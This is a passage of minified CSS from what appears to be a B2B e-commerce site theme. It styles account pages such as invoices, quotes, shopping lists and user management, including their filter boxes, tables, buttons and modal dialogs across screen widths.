.filter-item.c0044,.page_type_editaccount .b2b-wrap .account-body .filter-box.c0043 .filter-item.c0044{width:30%}}@media screen and (max-width:575.98px){.page_title_address_book .b2b-wrap .account-body .filter-box.c0043 .filter-item.c0044,.page_title_buy_again .b2b-wrap .account-body .filter-box.c0043 .filter-item.c0044,.page_title_invoice_details .b2b-wrap .account-body .filter-box.c0043 .filter-item.c0044,.page_title_invoices .b2b-wrap .account-body .filter-box.c0043 .filter-item.c0044,.page_title_order_detail .b2b-wrap .account-body .filter-box.c0043 .filter-item.c0044,.page_title_quote .b2b-wrap .account-body .filter-box.c0043 .filter-item.c0044,.page_title_quotes_list .b2b-wrap .account-body .filter-box.c0043 .filter-item.c0044,.page_title_shopping_list .b2b-wrap .account-body .filter-box.c0043 .filter-item.c0044,.page_title_shopping_lists .b2b-wrap .account-body .filter-box.c0043 .filter-item.c0044,.page_title_user_management .b2b-wrap .account-body .filter-box.c0043 .filter-item.c0044,.page_type_account_inbox .b2b-wrap .account-body .filter-box.c0043 .filter-item.c0044,.page_type_account_orderstatus .b2b-wrap .account-body .filter-box.c0043 .filter-item.c0044,.page_type_account_recentitems .b2b-wrap .account-body .filter-box.c0043 .filter-item.c0044,.page_type_editaccount .b2b-wrap .account-body .filter-box.c0043 .filter-item.c0044{width:100%}}@media screen and (max-width:991px){.page_title_address_book .b2b-wrap .account-body .filter-box.c0043 .filter-item.c0044.filter-item.address-type.c0044,.page_title_buy_again .b2b-wrap .account-body .filter-box.c0043 .filter-item.c0044.filter-item.address-type.c0044,.page_title_invoice_details .b2b-wrap .account-body .filter-box.c0043 .filter-item.c0044.filter-item.address-type.c0044,.page_title_invoices .b2b-wrap .account-body .filter-box.c0043 .filter-item.c0044.filter-item.address-type.c0044,.page_title_order_detail .b2b-wrap .account-body .filter-box.c0043 .filter-item.c0044.filter-item.address-type.c0044,.page_title_quote .b2b-wrap .account-body .filter-box.c0043 .filter-item.c0044.filter-item.address-type.c0044,.page_title_quotes_list .b2b-wrap .account-body .filter-box.c0043 .filter-item.c0044.filter-item.address-type.c0044,.page_title_shopping_list .b2b-wrap .account-body .filter-box.c0043 .filter-item.c0044.filter-item.address-type.c0044,.page_title_shopping_lists .b2b-wrap .account-body .filter-box.c0043 .filter-item.c0044.filter-item.address-type.c0044,.page_title_user_management .b2b-wrap .account-body .filter-box.c0043 .filter-item.c0044.filter-item.address-type.c0044,.page_type_account_inbox .b2b-wrap .account-body .filter-box.c0043 .filter-item.c0044.filter-item.address-type.c0044,.page_type_account_orderstatus .b2b-wrap .account-body .filter-box.c0043 .filter-item.c0044.filter-item.address-type.c0044,.page_type_account_recentitems .b2b-wrap .account-body .filter-box.c0043 .filter-item.c0044.filter-item.address-type.c0044,.page_type_editaccount .b2b-wrap .account-body .filter-box.c0043 .filter-item.c0044.filter-item.address-type.c0044{width:40%}}@media screen and (max-width:575.98px){.page_title_address_book .b2b-wrap .account-body .filter-box.c0043 .filter-item.c0044.filter-item.address-type.c0044,.page_title_buy_again .b2b-wrap .account-body .filter-box.c0043 .filter-item.c0044.filter-item.address-type.c0044,.page_title_invoice_details .b2b-wrap .account-body .filter-box.c0043 .filter-item.c0044.filter-item.address-type.c0044,.page_title_invoices .b2b-wrap .account-body .filter-box.c0043 .filter-item.c0044.filter-item.address-type.c0044,.page_title_order_detail .b2b-wrap .account-body .filter-box.c0043 .filter-item.c0044.filter-item.address-type.c0044,.page_title_quote .b2b-wrap .account-body .filter-box.c0043 .filter-item.c0044.filter-item.address-type.c0044,.page_title_quotes_list .b2b-wrap .account-body .filter-box.c0043 .filter-item.c0044.filter-item.address-type.c0044,.page_title_shopping_list .b2b-wrap .account-body .filter-box.c0043 .filter-item.c0044.filter-item.address-type.c0044,.page_title_shopping_lists .b2b-wrap .account-body .filter-box.c0043 .filter-item.c0044.filter-item.address-type.c0044,.page_title_user_management .b2b-wrap .account-body .filter-box.c0043 .filter-item.c0044.filter-item.address-type.c0044,.page_type_account_inbox .b2b-wrap .account-body .filter-box.c0043 .filter-item.c0044.filter-item.address-type.c0044,.page_type_account_orderstatus .b2b-wrap .account-body .filter-box.c0043 .filter-item.c0044.filter-item.address-type.c0044,.page_type_account_recentitems .b2b-wrap .account-body .filter-box.c0043 .filter-item.c0044.filter-item.address-type.c0044,.page_type_editaccount .b2b-wrap .account-body .filter-box.c0043 .filter-item.c0044.filter-item.address-type.c0044{width:100%}}.page_title_address_book .b2b-wrap .account-body li.button.button--small.c0059,.page_title_buy_again .b2b-wrap .account-body li.button.button--small.c0059,.page_title_invoice_details .b2b-wrap .account-body li.button.button--small.c0059,.page_title_invoices .b2b-wrap .account-body li.button.button--small.c0059,.page_title_order_detail .b2b-wrap .account-body li.button.button--small.c0059,.page_title_quote .b2b-wrap .account-body li.button.button--small.c0059,.page_title_quotes_list .b2b-wrap .account-body li.button.button--small.c0059,.page_title_shopping_list .b2b-wrap .account-body li.button.button--small.c0059,.page_title_shopping_lists .b2b-wrap .account-body li.button.button--small.c0059,.page_title_user_management .b2b-wrap .account-body li.button.button--small.c0059,.page_type_account_inbox .b2b-wrap .account-body li.button.button--small.c0059,.page_type_account_orderstatus .b2b-wrap .account-body li.button.button--small.c0059,.page_type_account_recentitems .b2b-wrap .account-body li.button.button--small.c0059,.page_type_editaccount .b2b-wrap .account-body li.button.button--small.c0059{border-color:#59c959!important;margin-top:10px}.page_title_address_book .b2b-wrap .account-body li.button.button--small.c0059:hover,.page_title_buy_again .b2b-wrap .account-body li.button.button--small.c0059:hover,.page_title_invoice_details .b2b-wrap .account-body li.button.button--small.c0059:hover,.page_title_invoices .b2b-wrap .account-body li.button.button--small.c0059:hover,.page_title_order_detail .b2b-wrap .account-body li.button.button--small.c0059:hover,.page_title_quote .b2b-wrap .account-body li.button.button--small.c0059:hover,.page_title_quotes_list .b2b-wrap .account-body li.button.button--small.c0059:hover,.page_title_shopping_list .b2b-wrap .account-body li.button.button--small.c0059:hover,.page_title_shopping_lists .b2b-wrap .account-body li.button.button--small.c0059:hover,.page_title_user_management .b2b-wrap .account-body li.button.button--small.c0059:hover,.page_type_account_inbox .b2b-wrap .account-body li.button.button--small.c0059:hover,.page_type_account_orderstatus .b2b-wrap .account-body li.button.button--small.c0059:hover,.page_type_account_recentitems .b2b-wrap .account-body li.button.button--small.c0059:hover,.page_type_editaccount .b2b-wrap .account-body li.button.button--small.c0059:hover{border-color:#0086b5!important}.page_title_address_book .b2b-wrap .account-body .account-content .filter-by-date,.page_title_buy_again .b2b-wrap .account-body .account-content .filter-by-date,.page_title_invoice_details .b2b-wrap .account-body .account-content .filter-by-date,.page_title_invoices .b2b-wrap .account-body .account-content .filter-by-date,.page_title_order_detail .b2b-wrap .account-body .account-content .filter-by-date,.page_title_quote .b2b-wrap .account-body .account-content .filter-by-date,.page_title_quotes_list .b2b-wrap .account-body .account-content .filter-by-date,.page_title_shopping_list .b2b-wrap .account-body .account-content .filter-by-date,.page_title_shopping_lists .b2b-wrap .account-body .account-content .filter-by-date,.page_title_user_management .b2b-wrap .account-body .account-content .filter-by-date,.page_type_account_inbox .b2b-wrap .account-body .account-content .filter-by-date,.page_type_account_orderstatus .b2b-wrap .account-body .account-content .filter-by-date,.page_type_account_recentitems .b2b-wrap .account-body .account-content .filter-by-date,.page_type_editaccount .b2b-wrap .account-body .account-content .filter-by-date{font-family:Nunito-Regular;margin:15px 0}@media screen and (max-width:374.98px){.page_title_address_book .b2b-wrap .account-body .account-content .c00169,.page_title_buy_again .b2b-wrap .account-body .account-content .c00169,.page_title_invoice_details .b2b-wrap .account-body .account-content .c00169,.page_title_invoices .b2b-wrap .account-body .account-content .c00169,.page_title_order_detail .b2b-wrap .account-body .account-content .c00169,.page_title_quote .b2b-wrap .account-body .account-content .c00169,.page_title_quotes_list .b2b-wrap .account-body .account-content .c00169,.page_title_shopping_list .b2b-wrap .account-body .account-content .c00169,.page_title_shopping_lists .b2b-wrap .account-body .account-content .c00169,.page_title_user_management .b2b-wrap .account-body .account-content .c00169,.page_type_account_inbox .b2b-wrap .account-body .account-content .c00169,.page_type_account_orderstatus .b2b-wrap .account-body .account-content .c00169,.page_type_account_recentitems .b2b-wrap .account-body .account-content .c00169,.page_type_editaccount .b2b-wrap .account-body .account-content .c00169{margin:10px 0 0!important;width:100%;max-width:140px}}@media screen and (max-width:575.98px){.page_title_address_book .b2b-wrap .account-body .account-content .c0012.filter-box .form-field,.page_title_buy_again .b2b-wrap .account-body .account-content .c0012.filter-box .form-field,.page_title_invoice_details .b2b-wrap .account-body .account-content .c0012.filter-box .form-field,.page_title_invoices .b2b-wrap .account-body .account-content .c0012.filter-box .form-field,.page_title_order_detail .b2b-wrap .account-body .account-content .c0012.filter-box .form-field,.page_title_quote .b2b-wrap .account-body .account-content .c0012.filter-box .form-field,.page_title_quotes_list .b2b-wrap .account-body .account-content .c0012.filter-box .form-field,.page_title_shopping_list .b2b-wrap .account-body .account-content .c0012.filter-box .form-field,.page_title_shopping_lists .b2b-wrap .account-body .account-content .c0012.filter-box .form-field,.page_title_user_management .b2b-wrap .account-body .account-content .c0012.filter-box .form-field,.page_type_account_inbox .b2b-wrap .account-body .account-content .c0012.filter-box .form-field,.page_type_account_orderstatus .b2b-wrap .account-body .account-content .c0012.filter-box .form-field,.page_type_account_recentitems .b2b-wrap .account-body .account-content .c0012.filter-box .form-field,.page_type_editaccount .b2b-wrap .account-body .account-content .c0012.filter-box .form-field{width:100%;margin-right:0!important}}@media screen and (max-width:800.98px){.page_title_address_book .b2b-wrap .account-body .account-content .c0012.filter-box .filter-btn-items,.page_title_buy_again .b2b-wrap .account-body .account-content .c0012.filter-box .filter-btn-items,.page_title_invoice_details .b2b-wrap .account-body .account-content .c0012.filter-box .filter-btn-items,.page_title_invoices .b2b-wrap .account-body .account-content .c0012.filter-box .filter-btn-items,.page_title_order_detail .b2b-wrap .account-body .account-content .c0012.filter-box .filter-btn-items,.page_title_quote .b2b-wrap .account-body .account-content .c0012.filter-box .filter-btn-items,.page_title_quotes_list .b2b-wrap .account-body .account-content .c0012.filter-box .filter-btn-items,.page_title_shopping_list .b2b-wrap .account-body .account-content .c0012.filter-box .filter-btn-items,.page_title_shopping_lists .b2b-wrap .account-body .account-content .c0012.filter-box .filter-btn-items,.page_title_user_management .b2b-wrap .account-body .account-content .c0012.filter-box .filter-btn-items,.page_type_account_inbox .b2b-wrap .account-body .account-content .c0012.filter-box .filter-btn-items,.page_type_account_orderstatus .b2b-wrap .account-body .account-content .c0012.filter-box .filter-btn-items,.page_type_account_recentitems .b2b-wrap .account-body .account-content .c0012.filter-box .filter-btn-items,.page_type_editaccount .b2b-wrap .account-body .account-content .c0012.filter-box .filter-btn-items{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:start}.page_title_address_book .b2b-wrap .account-body .account-content .c0012.filter-box .filter-btn-items #filter_cancel_button,.page_title_buy_again .b2b-wrap .account-body .account-content .c0012.filter-box .filter-btn-items #filter_cancel_button,.page_title_invoice_details .b2b-wrap .account-body .account-content .c0012.filter-box .filter-btn-items #filter_cancel_button,.page_title_invoices .b2b-wrap .account-body .account-content .c0012.filter-box .filter-btn-items #filter_cancel_button,.page_title_order_detail .b2b-wrap .account-body .account-content .c0012.filter-box .filter-btn-items #filter_cancel_button,.page_title_quote .b2b-wrap .account-body .account-content .c0012.filter-box .filter-btn-items #filter_cancel_button,.page_title_quotes_list .b2b-wrap .account-body .account-content .c0012.filter-box .filter-btn-items #filter_cancel_button,.page_title_shopping_list .b2b-wrap .account-body .account-content .c0012.filter-box .filter-btn-items #filter_cancel_button,.page_title_shopping_lists .b2b-wrap .account-body .account-content .c0012.filter-box .filter-btn-items #filter_cancel_button,.page_title_user_management .b2b-wrap .account-body .account-content .c0012.filter-box .filter-btn-items #filter_cancel_button,.page_type_account_inbox .b2b-wrap .account-body .account-content .c0012.filter-box .filter-btn-items #filter_cancel_button,.page_type_account_orderstatus .b2b-wrap .account-body .account-content .c0012.filter-box .filter-btn-items #filter_cancel_button,.page_type_account_recentitems .b2b-wrap .account-body .account-content .c0012.filter-box .filter-btn-items #filter_cancel_button,.page_type_editaccount .b2b-wrap .account-body .account-content .c0012.filter-box .filter-btn-items #filter_cancel_button{margin-right:10px}}.page_title_address_book .b2b-wrap .account-body .account-content .table-wrap,.page_title_buy_again .b2b-wrap .account-body .account-content .table-wrap,.page_title_invoice_details .b2b-wrap .account-body .account-content .table-wrap,.page_title_invoices .b2b-wrap .account-body .account-content .table-wrap,.page_title_order_detail .b2b-wrap .account-body .account-content .table-wrap,.page_title_quote .b2b-wrap .account-body .account-content .table-wrap,.page_title_quotes_list .b2b-wrap .account-body .account-content .table-wrap,.page_title_shopping_list .b2b-wrap .account-body .account-content .table-wrap,.page_title_shopping_lists .b2b-wrap .account-body .account-content .table-wrap,.page_title_user_management .b2b-wrap .account-body .account-content .table-wrap,.page_type_account_inbox .b2b-wrap .account-body .account-content .table-wrap,.page_type_account_orderstatus .b2b-wrap .account-body .account-content .table-wrap,.page_type_account_recentitems .b2b-wrap .account-body .account-content .table-wrap,.page_type_editaccount .b2b-wrap .account-body .account-content .table-wrap{font-family:Nunito-Regular}@media screen and (max-width:800px){.page_title_address_book .b2b-wrap .account-body .account-content .table-wrap,.page_title_buy_again .b2b-wrap .account-body .account-content .table-wrap,.page_title_invoice_details .b2b-wrap .account-body .account-content .table-wrap,.page_title_invoices .b2b-wrap .account-body .account-content .table-wrap,.page_title_order_detail .b2b-wrap .account-body .account-content .table-wrap,.page_title_quote .b2b-wrap .account-body .account-content .table-wrap,.page_title_quotes_list .b2b-wrap .account-body .account-content .table-wrap,.page_title_shopping_list .b2b-wrap .account-body .account-content .table-wrap,.page_title_shopping_lists .b2b-wrap .account-body .account-content .table-wrap,.page_title_user_management .b2b-wrap .account-body .account-content .table-wrap,.page_type_account_inbox .b2b-wrap .account-body .account-content .table-wrap,.page_type_account_orderstatus .b2b-wrap .account-body .account-content .table-wrap,.page_type_account_recentitems .b2b-wrap .account-body .account-content .table-wrap,.page_type_editaccount .b2b-wrap .account-body .account-content .table-wrap{min-height:135px!important}}.page_title_address_book .b2b-wrap .account-body .account-content .table-wrap .table,.page_title_buy_again .b2b-wrap .account-body .account-content .table-wrap .table,.page_title_invoice_details .b2b-wrap .account-body .account-content .table-wrap .table,.page_title_invoices .b2b-wrap .account-body .account-content .table-wrap .table,.page_title_order_detail .b2b-wrap .account-body .account-content .table-wrap .table,.page_title_quote .b2b-wrap .account-body .account-content .table-wrap .table,.page_title_quotes_list .b2b-wrap .account-body .account-content .table-wrap .table,.page_title_shopping_list .b2b-wrap .account-body .account-content .table-wrap .table,.page_title_shopping_lists .b2b-wrap .account-body .account-content .table-wrap .table,.page_title_user_management .b2b-wrap .account-body .account-content .table-wrap .table,.page_type_account_inbox .b2b-wrap .account-body .account-content .table-wrap .table,.page_type_account_orderstatus .b2b-wrap .account-body .account-content .table-wrap .table,.page_type_account_recentitems .b2b-wrap .account-body .account-content .table-wrap .table,.page_type_editaccount .b2b-wrap .account-body .account-content .table-wrap .table{font-family:Nunito-Regular}.page_title_address_book .b2b-wrap .account-body .account-content .table-wrap .sort-thead tr,.page_title_buy_again .b2b-wrap .account-body .account-content .table-wrap .sort-thead tr,.page_title_invoice_details .b2b-wrap .account-body .account-content .table-wrap .sort-thead tr,.page_title_invoices .b2b-wrap .account-body .account-content .table-wrap .sort-thead tr,.page_title_order_detail .b2b-wrap .account-body .account-content .table-wrap .sort-thead tr,.page_title_quote .b2b-wrap .account-body .account-content .table-wrap .sort-thead tr,.page_title_quotes_list .b2b-wrap .account-body .account-content .table-wrap .sort-thead tr,.page_title_shopping_list .b2b-wrap .account-body .account-content .table-wrap .sort-thead tr,.page_title_shopping_lists .b2b-wrap .account-body .account-content .table-wrap .sort-thead tr,.page_title_user_management .b2b-wrap .account-body .account-content .table-wrap .sort-thead tr,.page_type_account_inbox .b2b-wrap .account-body .account-content .table-wrap .sort-thead tr,.page_type_account_orderstatus .b2b-wrap .account-body .account-content .table-wrap .sort-thead tr,.page_type_account_recentitems .b2b-wrap .account-body .account-content .table-wrap .sort-thead tr,.page_type_editaccount .b2b-wrap .account-body .account-content .table-wrap .sort-thead tr{border:none}@media (max-width:551px){.page_title_address_book .b2b-wrap .account-body .account-content .table-wrap .sort-thead tr,.page_title_buy_again .b2b-wrap .account-body .account-content .table-wrap .sort-thead tr,.page_title_invoice_details .b2b-wrap .account-body .account-content .table-wrap .sort-thead tr,.page_title_invoices .b2b-wrap .account-body .account-content .table-wrap .sort-thead tr,.page_title_order_detail .b2b-wrap .account-body .account-content .table-wrap .sort-thead tr,.page_title_quote .b2b-wrap .account-body .account-content .table-wrap .sort-thead tr,.page_title_quotes_list .b2b-wrap .account-body .account-content .table-wrap .sort-thead tr,.page_title_shopping_list .b2b-wrap .account-body .account-content .table-wrap .sort-thead tr,.page_title_shopping_lists .b2b-wrap .account-body .account-content .table-wrap .sort-thead tr,.page_title_user_management .b2b-wrap .account-body .account-content .table-wrap .sort-thead tr,.page_type_account_inbox .b2b-wrap .account-body .account-content .table-wrap .sort-thead tr,.page_type_account_orderstatus .b2b-wrap .account-body .account-content .table-wrap .sort-thead tr,.page_type_account_recentitems .b2b-wrap .account-body .account-content .table-wrap .sort-thead tr,.page_type_editaccount .b2b-wrap .account-body .account-content .table-wrap .sort-thead tr{-ms-flex-wrap:wrap;flex-wrap:wrap}}.page_title_address_book .b2b-wrap .account-body .account-content .table-wrap .sort-thead .t-align-c,.page_title_buy_again .b2b-wrap .account-body .account-content .table-wrap .sort-thead .t-align-c,.page_title_invoice_details .b2b-wrap .account-body .account-content .table-wrap .sort-thead .t-align-c,.page_title_invoices .b2b-wrap .account-body .account-content .table-wrap .sort-thead .t-align-c,.page_title_order_detail .b2b-wrap .account-body .account-content .table-wrap .sort-thead .t-align-c,.page_title_quote .b2b-wrap .account-body .account-content .table-wrap .sort-thead .t-align-c,.page_title_quotes_list .b2b-wrap .account-body .account-content .table-wrap .sort-thead .t-align-c,.page_title_shopping_list .b2b-wrap .account-body .account-content .table-wrap .sort-thead .t-align-c,.page_title_shopping_lists .b2b-wrap .account-body .account-content .table-wrap .sort-thead .t-align-c,.page_title_user_management .b2b-wrap .account-body .account-content .table-wrap .sort-thead .t-align-c,.page_type_account_inbox .b2b-wrap .account-body .account-content .table-wrap .sort-thead .t-align-c,.page_type_account_orderstatus .b2b-wrap .account-body .account-content .table-wrap .sort-thead .t-align-c,.page_type_account_recentitems .b2b-wrap .account-body .account-content .table-wrap .sort-thead .t-align-c,.page_type_editaccount .b2b-wrap .account-body .account-content .table-wrap .sort-thead .t-align-c{color:#000;font-weight:500;font-size:16px;line-height:22px;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}@media screen and (max-width:991px){.page_title_address_book .b2b-wrap .account-body .account-content .table-wrap .sort-thead .t-align-c,.page_title_buy_again .b2b-wrap .account-body .account-content .table-wrap .sort-thead .t-align-c,.page_title_invoice_details .b2b-wrap .account-body .account-content .table-wrap .sort-thead .t-align-c,.page_title_invoices .b2b-wrap .account-body .account-content .table-wrap .sort-thead .t-align-c,.page_title_order_detail .b2b-wrap .account-body .account-content .table-wrap .sort-thead .t-align-c,.page_title_quote .b2b-wrap .account-body .account-content .table-wrap .sort-thead .t-align-c,.page_title_quotes_list .b2b-wrap .account-body .account-content .table-wrap .sort-thead .t-align-c,.page_title_shopping_list .b2b-wrap .account-body .account-content .table-wrap .sort-thead .t-align-c,.page_title_shopping_lists .b2b-wrap .account-body .account-content .table-wrap .sort-thead .t-align-c,.page_title_user_management .b2b-wrap .account-body .account-content .table-wrap .sort-thead .t-align-c,.page_type_account_inbox .b2b-wrap .account-body .account-content .table-wrap .sort-thead .t-align-c,.page_type_account_orderstatus .b2b-wrap .account-body .account-content .table-wrap .sort-thead .t-align-c,.page_type_account_recentitems .b2b-wrap .account-body .account-content .table-wrap .sort-thead .t-align-c,.page_type_editaccount .b2b-wrap .account-body .account-content .table-wrap .sort-thead .t-align-c{min-width:145px}}.page_title_address_book .b2b-wrap .account-body .account-content .table-wrap .sort-thead .t-align-c:hover,.page_title_buy_again .b2b-wrap .account-body .account-content .table-wrap .sort-thead .t-align-c:hover,.page_title_invoice_details .b2b-wrap .account-body .account-content .table-wrap .sort-thead .t-align-c:hover,.page_title_invoices .b2b-wrap .account-body .account-content .table-wrap .sort-thead .t-align-c:hover,.page_title_order_detail .b2b-wrap .account-body .account-content .table-wrap .sort-thead .t-align-c:hover,.page_title_quote .b2b-wrap .account-body .account-content .table-wrap .sort-thead .t-align-c:hover,.page_title_quotes_list .b2b-wrap .account-body .account-content .table-wrap .sort-thead .t-align-c:hover,.page_title_shopping_list .b2b-wrap .account-body .account-content .table-wrap .sort-thead .t-align-c:hover,.page_title_shopping_lists .b2b-wrap .account-body .account-content .table-wrap .sort-thead .t-align-c:hover,.page_title_user_management .b2b-wrap .account-body .account-content .table-wrap .sort-thead .t-align-c:hover,.page_type_account_inbox .b2b-wrap .account-body .account-content .table-wrap .sort-thead .t-align-c:hover,.page_type_account_orderstatus .b2b-wrap .account-body .account-content .table-wrap .sort-thead .t-align-c:hover,.page_type_account_recentitems .b2b-wrap .account-body .account-content .table-wrap .sort-thead .t-align-c:hover,.page_type_editaccount .b2b-wrap .account-body .account-content .table-wrap .sort-thead .t-align-c:hover{color:#0086b5}.page_title_address_book .b2b-wrap .account-body .account-content .table-wrap .sort-thead .t-align-c:hover .filter-icon,.page_title_buy_again .b2b-wrap .account-body .account-content .table-wrap .sort-thead .t-align-c:hover .filter-icon,.page_title_invoice_details .b2b-wrap .account-body .account-content .table-wrap .sort-thead .t-align-c:hover .filter-icon,.page_title_invoices .b2b-wrap .account-body .account-content .table-wrap .sort-thead .t-align-c:hover .filter-icon,.page_title_order_detail .b2b-wrap .account-body .account-content .table-wrap .sort-thead .t-align-c:hover .filter-icon,.page_title_quote .b2b-wrap .account-body .account-content .table-wrap .sort-thead .t-align-c:hover .filter-icon,.page_title_quotes_list .b2b-wrap .account-body .account-content .table-wrap .sort-thead .t-align-c:hover .filter-icon,.page_title_shopping_list .b2b-wrap .account-body .account-content .table-wrap .sort-thead .t-align-c:hover .filter-icon,.page_title_shopping_lists .b2b-wrap .account-body .account-content .table-wrap .sort-thead .t-align-c:hover .filter-icon,.page_title_user_management .b2b-wrap .account-body .account-content .table-wrap .sort-thead .t-align-c:hover .filter-icon,.page_type_account_inbox .b2b-wrap .account-body .account-content .table-wrap .sort-thead .t-align-c:hover .filter-icon,.page_type_account_orderstatus .b2b-wrap .account-body .account-content .table-wrap .sort-thead .t-align-c:hover .filter-icon,.page_type_account_recentitems .b2b-wrap .account-body .account-content .table-wrap .sort-thead .t-align-c:hover .filter-icon,.page_type_editaccount .b2b-wrap .account-body .account-content .table-wrap .sort-thead .t-align-c:hover .filter-icon{border-top-color:#0086b5;border-bottom-color:#0086b5}.page_title_address_book .b2b-wrap .account-body .account-content .table-wrap .account-orderStatus-label,.page_title_buy_again .b2b-wrap .account-body .account-content .table-wrap .account-orderStatus-label,.page_title_invoice_details .b2b-wrap .account-body .account-content .table-wrap .account-orderStatus-label,.page_title_invoices .b2b-wrap .account-body .account-content .table-wrap .account-orderStatus-label,.page_title_order_detail .b2b-wrap .account-body .account-content .table-wrap .account-orderStatus-label,.page_title_quote .b2b-wrap .account-body .account-content .table-wrap .account-orderStatus-label,.page_title_quotes_list .b2b-wrap .account-body .account-content .table-wrap .account-orderStatus-label,.page_title_shopping_list .b2b-wrap .account-body .account-content .table-wrap .account-orderStatus-label,.page_title_shopping_lists .b2b-wrap .account-body .account-content .table-wrap .account-orderStatus-label,.page_title_user_management .b2b-wrap .account-body .account-content .table-wrap .account-orderStatus-label,.page_type_account_inbox .b2b-wrap .account-body .account-content .table-wrap .account-orderStatus-label,.page_type_account_orderstatus .b2b-wrap .account-body .account-content .table-wrap .account-orderStatus-label,.page_type_account_recentitems .b2b-wrap .account-body .account-content .table-wrap .account-orderStatus-label,.page_type_editaccount .b2b-wrap .account-body .account-content .table-wrap .account-orderStatus-label{background-color:#0086b5;color:#fff;border-color:#0086b5}.page_title_address_book .bottom-cart-container,.page_title_buy_again .bottom-cart-container,.page_title_invoice_details .bottom-cart-container,.page_title_invoices .bottom-cart-container,.page_title_order_detail .bottom-cart-container,.page_title_quote .bottom-cart-container,.page_title_quotes_list .bottom-cart-container,.page_title_shopping_list .bottom-cart-container,.page_title_shopping_lists .bottom-cart-container,.page_title_user_management .bottom-cart-container,.page_type_account_inbox .bottom-cart-container,.page_type_account_orderstatus .bottom-cart-container,.page_type_account_recentitems .bottom-cart-container,.page_type_editaccount .bottom-cart-container{font-family:Nunito-Regular}.page_title_address_book .bottom-cart-container .button,.page_title_buy_again .bottom-cart-container .button,.page_title_invoice_details .bottom-cart-container .button,.page_title_invoices .bottom-cart-container .button,.page_title_order_detail .bottom-cart-container .button,.page_title_quote .bottom-cart-container .button,.page_title_quotes_list .bottom-cart-container .button,.page_title_shopping_list .bottom-cart-container .button,.page_title_shopping_lists .bottom-cart-container .button,.page_title_user_management .bottom-cart-container .button,.page_type_account_inbox .bottom-cart-container .button,.page_type_account_orderstatus .bottom-cart-container .button,.page_type_account_recentitems .bottom-cart-container .button,.page_type_editaccount .bottom-cart-container .button{font-family:Nunito-Regular;font-weight:500}@media screen and (max-width:576px){.page_title_address_book .bottom-cart-container #add_to_cart,.page_title_buy_again .bottom-cart-container #add_to_cart,.page_title_invoice_details .bottom-cart-container #add_to_cart,.page_title_invoices .bottom-cart-container #add_to_cart,.page_title_order_detail .bottom-cart-container #add_to_cart,.page_title_quote .bottom-cart-container #add_to_cart,.page_title_quotes_list .bottom-cart-container #add_to_cart,.page_title_shopping_list .bottom-cart-container #add_to_cart,.page_title_shopping_lists .bottom-cart-container #add_to_cart,.page_title_user_management .bottom-cart-container #add_to_cart,.page_type_account_inbox .bottom-cart-container #add_to_cart,.page_type_account_orderstatus .bottom-cart-container #add_to_cart,.page_type_account_recentitems .bottom-cart-container #add_to_cart,.page_type_editaccount .bottom-cart-container #add_to_cart{right:-8px;padding:0 20px}}.page_title_address_book .modal,.page_title_address_book .tingle-modal-box,.page_title_buy_again .modal,.page_title_buy_again .tingle-modal-box,.page_title_invoice_details .modal,.page_title_invoice_details .tingle-modal-box,.page_title_invoices .modal,.page_title_invoices .tingle-modal-box,.page_title_order_detail .modal,.page_title_order_detail .tingle-modal-box,.page_title_quote .modal,.page_title_quote .tingle-modal-box,.page_title_quotes_list .modal,.page_title_quotes_list .tingle-modal-box,.page_title_shopping_list .modal,.page_title_shopping_list .tingle-modal-box,.page_title_shopping_lists .modal,.page_title_shopping_lists .tingle-modal-box,.page_title_user_management .modal,.page_title_user_management .tingle-modal-box,.page_type_account_inbox .modal,.page_type_account_inbox .tingle-modal-box,.page_type_account_orderstatus .modal,.page_type_account_orderstatus .tingle-modal-box,.page_type_account_recentitems .modal,.page_type_account_recentitems .tingle-modal-box,.page_type_editaccount .modal,.page_type_editaccount .tingle-modal-box{font-family:Nunito-Regular}.page_title_address_book .modal .modal-header-title,.page_title_address_book .tingle-modal-box .modal-header-title,.page_title_buy_again .modal .modal-header-title,.page_title_buy_again .tingle-modal-box .modal-header-title,.page_title_invoice_details .modal .modal-header-title,.page_title_invoice_details .tingle-modal-box .modal-header-title,.page_title_invoices .modal .modal-header-title,.page_title_invoices .tingle-modal-box .modal-header-title,.page_title_order_detail .modal .modal-header-title,.page_title_order_detail .tingle-modal-box .modal-header-title,.page_title_quote .modal .modal-header-title,.page_title_quote .tingle-modal-box .modal-header-title,.page_title_quotes_list .modal .modal-header-title,.page_title_quotes_list .tingle-modal-box .modal-header-title,.page_title_shopping_list .modal .modal-header-title,.page_title_shopping_list .tingle-modal-box .modal-header-title,.page_title_shopping_lists .modal .modal-header-title,.page_title_shopping_lists .tingle-modal-box .modal-header-title,.page_title_user_management .modal .modal-header-title,.page_title_user_management .tingle-modal-box .modal-header-title,.page_type_account_inbox .modal .modal-header-title,.page_type_account_inbox .tingle-modal-box .modal-header-title,.page_type_account_orderstatus .modal .modal-header-title,.page_type_account_orderstatus .tingle-modal-box .modal-header-title,.page_type_account_recentitems .modal .modal-header-title,.page_type_account_recentitems .tingle-modal-box .modal-header-title,.page_type_editaccount .modal .modal-header-title,.page_type_editaccount .tingle-modal-box .modal-header-title{font-family:Nunito-Regular}.page_title_address_book .modal .button,.page_title_address_book .tingle-modal-box .button,.page_title_buy_again .modal .button,.page_title_buy_again .tingle-modal-box .button,.page_title_invoice_details .modal .button,.page_title_invoice_details .tingle-modal-box .button,.page_title_invoices .modal .button,.page_title_invoices .tingle-modal-box .button,.page_title_order_detail .modal .button,.page_title_order_detail .tingle-modal-box .button,.page_title_quote .modal .button,.page_title_quote .tingle-modal-box .button,.page_title_quotes_list .modal .button,.page_title_quotes_list .tingle-modal-box .button,.page_title_shopping_list .modal .button,.page_title_shopping_list .tingle-modal-box .button,.page_title_shopping_lists .modal .button,.page_title_shopping_lists .tingle-modal-box .button,.page_title_user_management .modal .button,.page_title_user_management .tingle-modal-box .button,.page_type_account_inbox .modal .button,.page_type_account_inbox .tingle-modal-box .button,.page_type_account_orderstatus .modal .button,.page_type_account_orderstatus .tingle-modal-box .button,.page_type_account_recentitems .modal .button,.page_type_account_recentitems .tingle-modal-box .button,.page_type_editaccount .modal .button,.page_type_editaccount .tingle-modal-box .button{font-family:Nunito-Regular;font-weight:500;background:#59c959;border-color:#59c959;color:#fff}.page_title_address_book .modal .button:hover,.page_title_address_book .tingle-modal-box .button:hover,.page_title_buy_again .modal .button:hover,.page_title_buy_again .tingle-modal-box .button:hover,.page_title_invoice_details .modal .button:hover,.page_title_invoice_details .tingle-modal-box 